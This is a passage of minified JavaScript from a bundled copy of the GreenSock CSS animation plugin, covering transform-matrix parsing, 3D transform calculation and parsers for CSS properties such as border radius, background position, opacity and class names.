0)"===s,n?d.display=n:a&&Je(d,"display"),r&&Ne.removeChild(e)),(l.svg||e.getBBox&&Ye(e))&&(o&&-1!==(d[Ae]+"").indexOf("matrix")&&(s=d[Ae],o=0),i=e.getAttribute("transform"),o&&i&&(-1!==i.indexOf("matrix")?(s=i,o=0):-1!==i.indexOf("translate")&&(s="matrix(1,0,0,1,"+i.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",o=0))),o)return ze;for(i=(s||"").match(x)||[],Ee=i.length;-1<--Ee;)n=Number(i[Ee]),i[Ee]=(r=n-(n|=0))?(1e5*r+(r<0?-.5:.5)|0)/1e5+n:n;return t&&6<i.length?[i[0],i[1],i[4],i[5],i[12],i[13]]:i},Qe=oe.getTransform=function(e,t,o,s){if(e._gsTransform&&o&&!s)return e._gsTransform;var i,n,r,a,l,d,_=o&&e._gsTransform||new Re,u=_.scaleX<0,c=Me&&(parseFloat(le(e,Ie,t,!1,"0 0 0").split(" ")[2])||_.zOrigin)||0,h=parseFloat(U.defaultTransformPerspective)||0;if(_.svg=!(!e.getBBox||!Ye(e)),_.svg&&(Be(e,le(e,Ie,t,!1,"50% 50%")+"",_,e.getAttribute("data-svg-origin")),Fe=U.useSVGTransformAttr||Xe),(i=je(e))!==ze){if(16===i.length){var p,b,m,f,g,y=i[0],S=i[1],v=i[2],P=i[3],E=i[4],w=i[5],T=i[6],D=i[7],W=i[8],B=i[9],C=i[10],F=i[12],V=i[13],O=i[14],k=i[11],x=Math.atan2(T,C);_.zOrigin&&(F=W*(O=-_.zOrigin)-i[12],V=B*O-i[13],O=C*O+_.zOrigin-i[14]),_.rotationX=x*J,x&&(p=E*(f=Math.cos(-x))+W*(g=Math.sin(-x)),b=w*f+B*g,m=T*f+C*g,W=E*-g+W*f,B=w*-g+B*f,C=T*-g+C*f,k=D*-g+k*f,E=p,w=b,T=m),x=Math.atan2(-v,C),_.rotationY=x*J,x&&(b=S*(f=Math.cos(-x))-B*(g=Math.sin(-x)),m=v*f-C*g,B=S*g+B*f,C=v*g+C*f,k=P*g+k*f,y=p=y*f-W*g,S=b,v=m),x=Math.atan2(S,y),_.rotation=x*J,x&&(y=y*(f=Math.cos(-x))+E*(g=Math.sin(-x)),b=S*f+w*g,w=S*-g+w*f,T=v*-g+T*f,S=b),_.rotationX&&359.9<Math.abs(_.rotationX)+Math.abs(_.rotation)&&(_.rotationX=_.rotation=0,_.rotationY=180-_.rotationY),_.scaleX=(1e5*Math.sqrt(y*y+S*S)+.5|0)/1e5,_.scaleY=(1e5*Math.sqrt(w*w+B*B)+.5|0)/1e5,_.scaleZ=(1e5*Math.sqrt(T*T+C*C)+.5|0)/1e5,_.rotationX||_.rotationY?_.skewX=0:(_.skewX=E||w?Math.atan2(E,w)*J+_.rotation:_.skewX||0,90<Math.abs(_.skewX)&&Math.abs(_.skewX)<270&&(u?(_.scaleX*=-1,_.skewX+=_.rotation<=0?180:-180,_.rotation+=_.rotation<=0?180:-180):(_.scaleY*=-1,_.skewX+=_.skewX<=0?180:-180))),_.perspective=k?1/(k<0?-k:k):0,_.x=F,_.y=V,_.z=O,_.svg&&(_.x-=_.xOrigin-(_.xOrigin*y-_.yOrigin*E),_.y-=_.yOrigin-(_.yOrigin*S-_.xOrigin*w))}else if(!Me||s||!i.length||_.x!==i[4]||_.y!==i[5]||!_.rotationX&&!_.rotationY){var H=6<=i.length,A=H?i[0]:1,L=i[1]||0,I=i[2]||0,M=H?i[3]:1;_.x=i[4]||0,_.y=i[5]||0,r=Math.sqrt(A*A+L*L),a=Math.sqrt(M*M+I*I),l=A||L?Math.atan2(L,A)*J:_.rotation||0,d=I||M?Math.atan2(I,M)*J+l:_.skewX||0,90<Math.abs(d)&&Math.abs(d)<270&&(u?(r*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),_.scaleX=r,_.scaleY=a,_.rotation=l,_.skewX=d,Me&&(_.rotationX=_.rotationY=_.z=0,_.perspective=h,_.scaleZ=1),_.svg&&(_.x-=_.xOrigin-(_.xOrigin*A+_.yOrigin*I),_.y-=_.yOrigin-(_.xOrigin*L+_.yOrigin*M))}for(n in _.zOrigin=c,_)_[n]<2e-5&&-2e-5<_[n]&&(_[n]=0)}return o&&(e._gsTransform=_).svg&&(Fe&&e.style[Ae]?R.delayedCall(.001,function(){Je(e.style,Ae)}):!Fe&&e.getAttribute("transform")&&R.delayedCall(.001,function(){e.removeAttribute("transform")})),_},Ge=oe.set3DTransformRatio=oe.setTransformRatio=function(e){var t,o,s,i,n,r,a,l,d,_,u,c,h,p,b,m,f,g,y,S,v,P,E,w=this.data,T=this.t.style,D=w.rotation,W=w.rotationX,B=w.rotationY,C=w.scaleX,F=w.scaleY,V=w.scaleZ,O=w.x,k=w.y,x=w.z,H=w.svg,A=w.perspective,L=w.force3D;if(!((1!==e&&0!==e||"auto"!==L||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&L||x||A||B||W||1!==V)||Fe&&H||!Me)D||w.skewX||H?(D*=K,P=w.skewX*K,E=1e5,t=Math.cos(D)*C,i=Math.sin(D)*C,o=Math.sin(D-P)*-F,n=Math.cos(D-P)*F,P&&"simple"===w.skewType&&(f=Math.tan(P-w.skewY*K),o*=f=Math.sqrt(1+f*f),n*=f,w.skewY&&(f=Math.tan(w.skewY*K),t*=f=Math.sqrt(1+f*f),i*=f)),H&&(O+=w.xOrigin-(w.xOrigin*t+w.yOrigin*o)+w.xOffset,k+=w.yOrigin-(w.xOrigin*i+w.yOrigin*n)+w.yOffset,Fe&&(w.xPercent||w.yPercent)&&(p=this.t.getBBox(),O+=.01*w.xPercent*p.width,k+=.01*w.yPercent*p.height),O<(p=1e-6)&&-p<O&&(O=0),k<p&&-p<k&&(k=0)),y=(t*E|0)/E+","+(i*E|0)/E+","+(o*E|0)/E+","+(n*E|0)/E+","+O+","+k+")",H&&Fe?this.t.setAttribute("transform","matrix("+y):T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+y):T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+C+",0,0,"+F+","+O+","+k+")";else{if(I&&(C<(p=1e-4)&&-p<C&&(C=V=2e-5),F<p&&-p<F&&(F=V=2e-5),!A||w.z||w.rotationX||w.rotationY||(A=0)),D||w.skewX)D*=K,b=t=Math.cos(D),m=i=Math.sin(D),w.skewX&&(D-=w.skewX*K,b=Math.cos(D),m=Math.sin(D),"simple"===w.skewType&&(f=Math.tan((w.skewX-w.skewY)*K),b*=f=Math.sqrt(1+f*f),m*=f,w.skewY&&(f=Math.tan(w.skewY*K),t*=f=Math.sqrt(1+f*f),i*=f))),o=-m,n=b;else{if(!(B||W||1!==V||A||H))return void(T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) translate3d(":"translate3d(")+O+"px,"+k+"px,"+x+"px)"+(1!==C||1!==F?" scale("+C+","+F+")":""));t=n=1,o=i=0}d=1,s=r=a=l=_=u=0,c=A?-1/A:0,h=w.zOrigin,p=1e-6,S=",",v="0",(D=B*K)&&(b=Math.cos(D),_=c*(a=-(m=Math.sin(D))),s=t*m,r=i*m,c*=d=b,t*=b,i*=b),(D=W*K)&&(f=o*(b=Math.cos(D))+s*(m=Math.sin(D)),g=n*b+r*m,l=d*m,u=c*m,s=o*-m+s*b,r=n*-m+r*b,d*=b,c*=b,o=f,n=g),1!==V&&(s*=V,r*=V,d*=V,c*=V),1!==F&&(o*=F,n*=F,l*=F,u*=F),1!==C&&(t*=C,i*=C,a*=C,_*=C),(h||H)&&(h&&(O+=s*-h,k+=r*-h,x+=d*-h+h),H&&(O+=w.xOrigin-(w.xOrigin*t+w.yOrigin*o)+w.xOffset,k+=w.yOrigin-(w.xOrigin*i+w.yOrigin*n)+w.yOffset),O<p&&-p<O&&(O=v),k<p&&-p<k&&(k=v),x<p&&-p<x&&(x=0)),y=w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix3d(":"matrix3d(",y+=(t<p&&-p<t?v:t)+S+(i<p&&-p<i?v:i)+S+(a<p&&-p<a?v:a),y+=S+(_<p&&-p<_?v:_)+S+(o<p&&-p<o?v:o)+S+(n<p&&-p<n?v:n),W||B||1!==V?(y+=S+(l<p&&-p<l?v:l)+S+(u<p&&-p<u?v:u)+S+(s<p&&-p<s?v:s),y+=S+(r<p&&-p<r?v:r)+S+(d<p&&-p<d?v:d)+S+(c<p&&-p<c?v:c)+S):y+=",0,0,0,0,1,0,",y+=O+S+k+S+x+S+(A?1+-x/A:1)+")",T[Ae]=y}};(e=Re.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,Te("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,o,s,i,n,r){if(s._lastParsedTransform===r)return i;var a;"function"==typeof(s._lastParsedTransform=r)[o]&&(a=r[o],r[o]=t);var l,d,_,u,c,h,p,b,m,f=e._gsTransform,g=e.style,y=He.length,S=r,v={},P="transformOrigin",E=Qe(e,T,!0,S.parseTransform),w=S.transform&&("function"==typeof S.transform?S.transform(k,O):S.transform);if(s._transform=E,w&&"string"==typeof w&&Ae)(d=ee.style)[Ae]=w,d.display="block",d.position="absolute",$.body.appendChild(ee),l=Qe(ee,null,!1),E.svg&&(h=E.xOrigin,p=E.yOrigin,l.x-=E.xOffset,l.y-=E.yOffset,(S.transformOrigin||S.svgOrigin)&&(w={},Be(e,he(S.transformOrigin),w,S.svgOrigin,S.smoothOrigin,!0),h=w.xOrigin,p=w.yOrigin,l.x-=w.xOffset-E.xOffset,l.y-=w.yOffset-E.yOffset),(h||p)&&(b=je(ee,!0),l.x-=h-(h*b[0]+p*b[2]),l.y-=p-(h*b[1]+p*b[3]))),$.body.removeChild(ee),l.perspective||(l.perspective=E.perspective),null!=S.xPercent&&(l.xPercent=B(S.xPercent,E.xPercent)),null!=S.yPercent&&(l.yPercent=B(S.yPercent,E.yPercent));else if("object"==typeof S){if(l={scaleX:B(null!=S.scaleX?S.scaleX:S.scale,E.scaleX),scaleY:B(null!=S.scaleY?S.scaleY:S.scale,E.scaleY),scaleZ:B(S.scaleZ,E.scaleZ),x:B(S.x,E.x),y:B(S.y,E.y),z:B(S.z,E.z),xPercent:B(S.xPercent,E.xPercent),yPercent:B(S.yPercent,E.yPercent),perspective:B(S.transformPerspective,E.perspective)},null!=(c=S.directionalRotation))if("object"==typeof c)for(d in c)S[d]=c[d];else S.rotation=c;"string"==typeof S.x&&-1!==S.x.indexOf("%")&&(l.x=0,l.xPercent=B(S.x,E.xPercent)),"string"==typeof S.y&&-1!==S.y.indexOf("%")&&(l.y=0,l.yPercent=B(S.y,E.yPercent)),l.rotation=C("rotation"in S?S.rotation:"shortRotation"in S?S.shortRotation+"_short":"rotationZ"in S?S.rotationZ:E.rotation-E.skewY,E.rotation-E.skewY,"rotation",v),Me&&(l.rotationX=C("rotationX"in S?S.rotationX:"shortRotationX"in S?S.shortRotationX+"_short":E.rotationX||0,E.rotationX,"rotationX",v),l.rotationY=C("rotationY"in S?S.rotationY:"shortRotationY"in S?S.shortRotationY+"_short":E.rotationY||0,E.rotationY,"rotationY",v)),l.skewX=C(S.skewX,E.skewX-E.skewY),(l.skewY=C(S.skewY,E.skewY))&&(l.skewX+=l.skewY,l.rotation+=l.skewY)}for(Me&&null!=S.force3D&&(E.force3D=S.force3D,u=!0),E.skewType=S.skewType||E.skewType||U.defaultSkewType,(_=E.force3D||E.z||E.rotationX||E.rotationY||l.z||l.rotationX||l.rotationY||l.perspective)||null==S.scale||(l.scaleZ=1);-1<--y;)(1e-6<(w=l[m=He[y]]-E[m])||w<-1e-6||null!=S[m]||null!=Z[m])&&(u=!0,i=new ve(E,m,E[m],w,i),m in v&&(i.e=v[m]),i.xs0=0,i.plugin=n,s._overwriteProps.push(i.n));return w=S.transformOrigin,E.svg&&(w||S.svgOrigin)&&(h=E.xOffset,p=E.yOffset,Be(e,he(w),l,S.svgOrigin,S.smoothOrigin),i=ye(E,"xOrigin",(f?E:l).xOrigin,l.xOrigin,i,P),i=ye(E,"yOrigin",(f?E:l).yOrigin,l.yOrigin,i,P),h===E.xOffset&&p===E.yOffset||(i=ye(E,"xOffset",f?h:E.xOffset,E.xOffset,i,P),i=ye(E,"yOffset",f?p:E.yOffset,E.yOffset,i,P)),w=Fe?null:"0px 0px"),(w||Me&&_&&E.zOrigin)&&(Ae?(u=!0,m=Ie,w=(w||le(e,m,T,!1,"50% 50%"))+"",(i=new ve(g,m,0,0,i,-1,P)).b=g[m],i.plugin=n,Me?(d=E.zOrigin,w=w.split(" "),E.zOrigin=(2<w.length&&(0===d||"0px"!==w[2])?parseFloat(w[2]):d)||0,i.xs0=i.e=w[0]+" "+(w[1]||"50%")+" 0px",(i=new ve(E,"zOrigin",0,0,i,-1,i.n)).b=d,i.xs0=i.e=E.zOrigin):i.xs0=i.e=w):he(w+"",E)),u&&(s._transformType=E.svg&&Fe||!_&&3!==this._transformType?2:3),a&&(r[o]=a),i},prefix:!0}),Te("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Te("borderRadius",{defaultValue:"0px",parser:function(e,t,o,s,i,n){t=this.format(t);var r,a,l,d,_,u,c,h,p,b,m,f,g,y,S,v,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],E=e.style;for(p=parseFloat(e.offsetWidth),b=parseFloat(e.offsetHeight),r=t.split(" "),a=0;a<P.length;a++)this.p.indexOf("border")&&(P[a]=D(P[a])),-1!==(_=d=le(e,P[a],T,!1,"0px")).indexOf(" ")&&(_=(d=_.split(" "))[0],d=d[1]),u=l=r[a],c=parseFloat(_),f=_.substr((c+"").length),""===(m=(g="="===u.charAt(1))?(h=parseInt(u.charAt(0)+"1",10),u=u.substr(2),h*=parseFloat(u),u.substr((h+"").length-(h<0?1:0))||""):(h=parseFloat(u),u.substr((h+"").length)))&&(m=w[o]||f),m!==f&&(y=de(e,"borderLeft",c,f),S=de(e,"borderTop",c,f),d="%"===m?(_=y/p*100+"%",S/b*100+"%"):"em"===m?(_=y/(v=de(e,"borderLeft",1,"em"))+"em",S/v+"em"):(_=y+"px",S+"px"),g&&(u=parseFloat(_)+h+m,l=parseFloat(d)+h+m)),i=Pe(E,P[a],_+" "+d,u+" "+l,!1,"0px",i);return i},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),Te("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,o,s,i,n){return Pe(e.style,o,this.format(le(e,o,T,!1,"0px 0px")),this.format(t),!1,"0px",i)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),Te("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,o,s,i,n){var r,a,l,d,_,u,c="background-position",h=T||ae(e,null),p=this.format((h?V?h.getPropertyValue(c+"-x")+" "+h.getPropertyValue(c+"-y"):h.getPropertyValue(c):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),b=this.format(t);if(-1!==p.indexOf("%")!=(-1!==b.indexOf("%"))&&b.split(",").length<2&&(u=le(e,"backgroundImage").replace(Y,""))&&"none"!==u){for(r=p.split(" "),a=b.split(" "),te.setAttribute("src",u),l=2;-1<--l;)(d=-1!==(p=r[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(_=0===l?e.offsetWidth-te.width:e.offsetHeight-te.height,r[l]=d?parseFloat(p)/100*_+"px":parseFloat(p)/_*100+"%");p=r.join(" ")}return this.parseComplex(e.style,p,b,i,n)},formatter:he}),Te("backgroundSize",{defaultValue:"0 0",formatter:function(e){return he(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),Te("perspective",{defaultValue:"0px",prefix:!0}),Te("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Te("transformStyle",{prefix:!0}),Te("backfaceVisibility",{prefix:!0}),Te("userSelect",{prefix:!0}),Te("margin",{parser:ge("marginTop,marginRight,marginBottom,marginLeft")}),Te("padding",{parser:ge("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Te("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,o,s,i,n){var r,a,l;return t=V<9?(a=e.currentStyle,l=V<8?" ":",",r="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(t).split(",").join(l)):(r=this.format(le(e,this.p,T,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,r,t,i,n)}}),Te("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Te("autoRound,strictUnits",{parser:function(e,t,o,s,i){return i}}),Te("border",{defaultValue:"0px solid #000",parser:function(e,t,o,s,i,n){var r=le(e,"borderTopWidth",T,!1,"0px"),a=this.format(t).split(" "),l=a[0].replace(L,"");return"px"!==l&&(r=parseFloat(r)/de(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(r+" "+le(e,"borderTopStyle",T,!1,"solid")+" "+le(e,"borderTopColor",T,!1,"#000")),a.join(" "),i,n)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(me)||["#000"])[0]}}),Te("borderWidth",{parser:ge("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Te("float,cssFloat,styleFloat",{parser:function(e,t,o,s,i,n){var r=e.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new ve(r,a,0,0,i,-1,o,!1,0,r[a],t)}});function qe(e){var t,o=this.t,s=o.filter||le(this.data,"filter")||"",i=this.s+this.c*e|0;100==i&&(t=-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(o.removeAttribute("filter"),!le(this.data,"filter")):(o.filter=s.replace(l,""),!0)),t||(this.xn1&&(o.filter=s=s||"alpha(opacity="+i+")"),-1===s.indexOf("pacity")?0==i&&this.xn1||(o.filter=s+" alpha(opacity="+i+")"):o.filter=s.replace(M,"opacity="+i))}Te("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,o,s,i,n){var r=parseFloat(le(e,"opacity",T,!1,"1")),a=e.style,l="autoAlpha"===o;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+r),l&&1===r&&"hidden"===le(e,"visibility",T)&&0!==t&&(r=0),ie?i=new ve(a,"opacity",r,t-r,i):((i=new ve(a,"opacity",100*r,100*(t-r),i)).xn1=l?1:0,a.zoom=1,i.type=2,i.b="alpha(opacity="+i.s+")",i.e="alpha(opacity="+(i.s+i.c)+")",i.data=e,i.plugin=n,i.setRatio=qe),l&&((i=new ve(a,"visibility",0,0,i,-1,null,!1,0,0!==r?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",s._overwriteProps.push(i.n),s._overwriteProps.push(o)),i}});function Ke(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,o=this.t.style;t;)t.v?o[t.p]=t.v:Je(o,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}var Je=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(u,"-$1").toLowerCase())):e.removeAttribute(t))};Te("className",{parser:function(e,t,o,s,i,n,r){var a,l,d,_,u,c=e.getAttribute("class")||"",h=e.style.cssText;if((i=s._classNamePT=new ve(e,o,0,0,i,2)).setRatio=Ke,i.pr=-11,p=!0,i.b=c,l=g(e,T),d=e._gsClassPT){for(_={},u=d.data;u;)_[u.p]=1,u=u._next;d.setRatio(1)}return(e._gsClassPT=i).e="="!==t.charAt(1)?t:c.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",i.e),a=y(e,l,g(e),r,_),e.setAttribute("class",c),i.data=a.firstMPT,e.style.cssText=h,i=i.xfirst=s.parse(e,a.difs,i,n)}});function Ze(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,o,s,i,n,r=this.t.style,a=m.transform.parse;if("all"===this.e)i=!(r.cssText="");else for(s=(t=this.e.split(" ").join("").split(",")).length;-1<--s;)o=t[s],m[o]&&(m[o].parse===a?i=!0:o="transformOrigin"===o?Ie:m[o].p),Je(r,o);i&&(Je(r,Ae),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}}for(Te("clearProps",{parser:function(e,t,o,s,i){return(i=new ve(e,o,0,0,i,2)).setRatio=Ze,i.e=t,i.pr=-10,i.data=s._tween,p=!0,i}}),e="bezier,throwProps,physicsProps,physics2D".split(","),Ee=e.length;Ee--;)De(e[Ee]);(e=U.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,o,s){if(!e.nodeType)return!1;this._target=O=e,this._tween=o,this._vars=t,k=s,F=t.autoRound,p=!1,w=t.suffixMap||U.suffixMap,T=ae(e,""),b=this._overwriteProps;var i,n,r,a,l,d,_,u,c,h=e.style;if(v&&""===h.zIndex&&("auto"!==(i=le(e,"zIndex",T))&&""!==i||this._addLazySet(h,"zIndex",0)),"string"==typeof t&&(a=h.cssText,i=g(e,T),h.cssText=a+";"+t,i=y(e,i,g(e)).difs,!ie&&N.test(t)&&(i.opacity=parseFloat(RegExp.$1)),t=i,h.cssText=a),t.className?this._firstPT=n=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=n=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,Ae?P&&(v=!0,""===h.zIndex&&("auto"!==(_=le(e,"zIndex",T))&&""!==_||this._addLazySet(h,"zIndex",0)),E&&this._addLazySet(h,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden"))):h.zoom=1,r=n;r&&r._next;)r=r._next;u=new ve(e,"transform",0,0,null,2),this._linkCSSP(u,null,r),u.setRatio=Ae?Ge:Ce,u.data=this._transform||Qe(e,T,!0),u.tween=o,u.pr=-1,b.pop()}if(p){for(;n;){for(d=n._next,r=a;r&&r.pr>n.pr;)r=r._next;(n._prev=r?r._prev:l)?n._prev._next=n:a=n,(n._next=r)?r._prev=n:l=n,n=d}this._firstPT=a}return!0},e.parse=function(e,t,o,s){var i,n,r,a,l,d,_,u,c,h,p=e.style;for(i in t)"function"==typeof(d=t[i])&&(d=d(k,O)),(n=m[i])?o=n.parse(e,d,i,this,o,s,t):(l=le(e,i,T)+"",c="string"==typeof d,"color"===i||"fill"===i||"stroke"===i||-1!==i.indexOf("Color")||c&&X.test(d)?(c||(d=(3<(d=be(d)).length?"rgba(":"rgb(")+d.join(",")+")"),o=Pe(p,i,l,d,!0,"transparent",o,0,s)):c&&q.test(d)?o=Pe(p,i,l,d,!0,null,o,0,s):(_=(r=parseFloat(l))||0===r?l.substr((r+"").length):"",""!==l&&"auto"!==l||(_="width"===i||"height"===i?(r=S(e,i,T),"px"):"left"===i||"top"===i?(r=_e(e,i,T),"px"):(r="opacity"!==i?0:1,"")),""===(u=(h=c&&"="===d.charAt(1))?(a=parseInt(d.charAt(0)+"1",10),d=d.substr(2),a*=parseFloat(d),d.replace(L,"")):(a=parseFloat(d),c?d.replace(L,""):""))&&(u=i in w?w[i]:_),d=a||0===a?(h?a+r:a)+u:t[i],_!==u&&""!==u&&(a||0===a)&&r&&(r=de(e,i,r,_),"%"===u?(r/=de(e,i,100,"%")/100,!0!==t.strictUnits&&(l=r+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?r/=de(e,i,1,u):"px"!==u&&(a=de(e,i,a,u),u="px"),h&&(!a&&0!==a||(d=a+r+u))),h&&(a+=r),!r&&0!==r||!a&&0!==a?void 0!==p[i]&&(d||d+""!="NaN"&&null!=d)?(o=new ve(p,i,a||r||0,0,o,-1,i,!1,0,l,d)).xs0="none"!==d||"display"!==i&&-1===i.indexOf("Style")?d:l:f("invalid "+i+" tween value: "+t[i]):(o=new ve(p,i,r,a-r,o,0,i,!1!==F&&("px"===u||"zIndex"===i),0,l,d)).xs0=u)),s&&o&&!o.plugin&&(o.plugin=s);return o},e.setRatio=function(e){var t,o,s,i=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;i;){if(t=i.c*e+i.s,i.r?t=Math.round(t):t<1e-6&&-1e-6<t&&(t=0),i.type)if(1===i.type)if(2===(s=i.l))i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2;else if(3===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3;else if(4===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3+i.xn3+i.xs4;else if(5===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3+i.xn3+i.xs4+i.xn4+i.xs5;else{for(o=i.xs0+t+i.xs1,s=1;s<i.l;s++)o+=i["xn"+s]+i["xs"+(s+1)];i.t[i.p]=o}else-1===i.type?i.t[i.p]=i.xs0:i.setRatio&&i.setRatio(e);else i.t[i.p]=t+i.xs0;i=i._next}else for(;i;)2!==i.type?i.t[i.p]=i.b:i.setRatio(e),i=i._next;else for(;i;){if(2!==i.type)if(i.r&&-1!==i.type)if(t=Math.round(i.s+i.c),i.type){if(1===i.type){for(s=i.l,o=i.xs0+t+i.xs1,s=1;s<i.l;s++)o+=i["xn"+s]+i["xs"+(s+1)];i.t[i.p]=o}}else i.t[i.p]=t+i.xs0;else i.t[i.p]=i.e;else i.setRatio(e);i=i._next}},e._enableTransforms=function(e){this._transform=this._transform||Qe(this._target,T,!0),this._transformType=this._transform.svg&&Fe||!e&&3!==this._transformType?2:3};function $e(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}e._addLazySet=function(e,t,o){var s=this._firstPT=new ve(e,t,0,0,this._firstPT,2);s.e=o,s.setRatio=$e,s.data=this},e._linkCSSP=function(e,t,o,s){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,s=!0),o?o._next=e:s||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=o),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&e[t.p]===Math.round&&(t.r=1),t=t._next},e._kill=function(e){var t,o,s,i=e;if(e.autoAlpha||e.alpha){for(o in i={},e)i[o]=e[o];i.opacity=1,i.autoAlpha&&(i.visibility=1)}for(e.className&&(t=this._classNamePT)&&((s=t.xfirst)&&s._prev?this._linkCSSP(s._prev,t._next,s._prev._prev):s===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,s._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==o&&t.plugin._kill&&(t.plugin._kill(e),o=t.plugin),t=t._next;return n.prototype._kill.call(this,i)};var et=function(e,t,o){var s,i,n,r;if(e.slice)for(i=e.length;-1<--i;)et(e[i],t,o);else for(i=(s=e.childNodes).length;-1<--i;)r=(n=s[i]).type,n.style&&(t.push(g(n)),o&&o.push(n)),1!==r&&9!==r&&11!==r||!n.childNodes.length||et(n,t,o)};return U.cascadeTo=function(e,t,o){var s,i,n,r,a=R.to(e,t,o),l=[a],d=[],_=[],u=[],c=R._internals.reservedProps;for(e=a._targets||a.target,et(e,d,u),a.render(t,!0,!0),et(e,_),a.render(0,!0,!0),a._enabled(!0),s=u.length;-1<--s;)if((i=y(u[s],d[s],_[s])).firstMPT){for(n in i=i.difs,o)c[n]&&(i[n]=o[n]);for(n in r={},i)r[n]=d[s][n];l.push(R.fromTo(u[s],t,r,i))}return l},n.activate([U]),U},!0),t=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(e,t,o){return this._tween=o,!0}}),(s=t.prototype)._onInitAllProps=function(){for(var e,t,o,s=this._tween,i=s.vars.roundProps.join?s.vars.roundProps:s.vars.roundProps.split(","),n=i.length,r={},a=s._propLookup.roundProps;-1<--n;)r[i[n]]=Math.round;for(n=i.length;-1<--n;)for(e=i[n],t=s._firstPT;t;)o=t._next,t.pg?t.t._mod(r):t.n===e&&(2===t.f&&t.t?l(t.t._firstPT):(this._add(t.t,e,t.s,t.c),o&&(o._prev=t._prev),t._prev?t._prev._next=o:s._firstPT===t&&(s._firstPT=o),t._next=t._prev=null,s._propLookup[e]=a)),t=o;return!1},s._add=function(e,t,o,s){this._addTween(e,t,o,o+s,t,Math.round),this._overwriteProps.push(t)},_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(e,t,o,s){var i,n;if("function"!=typeof e.setAttribute)return!1;for(i in 